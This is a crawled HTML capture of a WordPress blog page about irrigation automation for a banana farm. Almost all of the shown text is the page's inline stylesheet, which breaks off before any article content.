

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/
body_size: 55704
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mobitechwireless.in/xmlrpc.php" />
	<style id="jetpack-boost-critical-css">@media all{.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.text-center{text-align:center}.clearfix::after,.clearfix::before{content:" ";display:table;clear:both}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-clock:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-user-circle:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.eael-ext-scroll-to-top-wrap.scroll-to-top-hide{display:none}.eael-ext-scroll-to-top-button{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:.7;background-color:#000;border-radius:5px}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{color:#fff;font-size:16px}}@media all{.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-first_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}iframe{border:0}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-clock:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-user-circle:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}iframe{max-width:100%}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.post{margin:0 0 0}.updated:not(.published){display:none}.comments-area .comment-body .says{display:none}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.blog-one__single-img{position:relative;display:block;border-top-left-radius:10px;border-top-right-radius:10px;overflow:hidden;z-index:1}.blog-one__single-img img{width:100%;transform:scale(1)}.blog-one__single-img::before{position:absolute;content:"";bottom:0;left:0;right:0;height:100%;background:rgba(var(--agriox-primary-rgb,51,75,53),.5);opacity:1;transform-origin:top;transform-style:preserve-3d;transform:scaleY(0);z-index:1}.blog-one__single-content{position:relative;display:block;background:#fff;box-shadow:0 10px 60px 0 rgba(0,0,0,.05);padding:20px 40px 32px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.blog-one__single-content .meta-info{position:relative;margin-bottom:12px;display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.blog-one__single-content .meta-info li{position:relative;display:flex;align-items:center;padding-left:5px;padding-right:5px}.blog-one__single-content .meta-info li>span{display:flex;align-items:center}.blog-one__single-content .meta-info li a{color:var(--agriox-color-1,#687469);font-size:14px;line-height:24px}.blog-one__single-content .meta-info li span i::before{position:relative;display:inline-block;color:var(--agriox-secondary,#6d8c54);font-size:15px;padding-right:7px}.news-details__left .blog-one__single-content p{margin-bottom:30px}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.news-details__left .blog-one__single-img::before{display:none}.news-details__left .blog-one__single .blog-one__single-img{border-radius:10px}.news-details__left .blog-one__single-content{box-shadow:none;padding:20px 0 3px;border-bottom-left-radius:0;border-bottom-right-radius:0}.stricky-one-logo{position:relative;display:none}.blog-one__single-content{position:relative;display:block}label{display:inline-block;margin-bottom:.5rem}.news-details__left ul{margin:0 0 .5em 0}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.blog-one__single-content.blog-details{margin-top:-30px}.post-thumbnail.news-details__img{margin-bottom:30px}.news-details__content p{margin-bottom:1em}.news-details__content p{line-height:1.75em}.news-details__content a{font-weight:500}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single-content{padding:20px 30px 32px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.blog-one__single-content{padding:20px 30px 32px}.sidebar{margin-top:40px;max-width:370px;width:100%}.blog-one__single-content .meta-info li a{font-size:13px}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom 